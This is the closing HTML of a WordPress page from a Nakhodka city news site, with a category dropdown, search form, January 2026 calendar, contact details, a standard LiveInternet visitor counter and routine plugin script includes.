	<option class="level-0" value="36">Мир путешествий</option>
	<option class="level-0" value="23">Многонациональная Находка</option>
	<option class="level-0" value="87">Молодёжная орбита</option>
	<option class="level-0" value="114">Налоговая инспекция</option>
	<option class="level-0" value="41">Новости Приморья</option>
	<option class="level-0" value="9">Образование</option>
	<option class="level-0" value="84">Обратная связь</option>
	<option class="level-0" value="53">Поздравляем!</option>
	<option class="level-0" value="111">Почта России</option>
	<option class="level-0" value="1">События, факты</option>
	<option class="level-0" value="6">Социальный ракурс</option>
	<option class="level-0" value="113">Социальный фонд России</option>
	<option class="level-0" value="5">Спорт</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Автогонки</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Бокс</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Волейбол</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Гребля</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Карате</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Конный спорт</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Массовый спорт</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Парусный спорт</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;Плавание</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Синхронное плавание</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Спартакиада</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Спортивное ориентирование</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Тхэквондо</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Футбол</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Хоккей</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;Художественная гимнастика</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;Шахматы</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Шашки</option>
	<option class="level-0" value="74">Страницы истории</option>
	<option class="level-0" value="11">Твои люди, Находка</option>
	<option class="level-0" value="65">Экология</option>
	<option class="level-0" value="3">Экономика</option>
	<option class="level-0" value="64">Это интересно</option>
	<option class="level-0" value="22">Юбилей</option>
	<option class="level-0" value="25">Юбилей газеты</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="search-5" class="widget-container widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="http://nr-citynews.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></li><li id="calendar-5" class="widget-container widget_calendar"><h3 class="widget-title">Календарь</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://nr-citynews.ru/2025/12/">&laquo; Дек</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td><a href="http://nr-citynews.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="http://nr-citynews.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td><a href="http://nr-citynews.ru/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">г. Находка, Находкинский пр-т, 18</h3>			<div class="textwidget"><p>Приемная: 65-72-50</p>
<p>Реклама: 74-66-81                                                   reklama@nr-citynews.ru</p>
</div>
		</li><li id="text-12" class="widget-container widget_text">			<div class="textwidget"><center><a href="https://www.nakhodka-city.ru" target="_blank" rel="noopener noreferrer"><img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нго.jpg" alt="Всплывающее описание картинки"></a></center></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-10" class="widget-container widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="http://nr-citynews.ru/" title="" rel="home">
									</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://ru.wordpress.org/" title="Современная персональная платформа для публикаций">Сайт работает на WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nr-citynews.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/nr-citynews.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
</body>
</html>
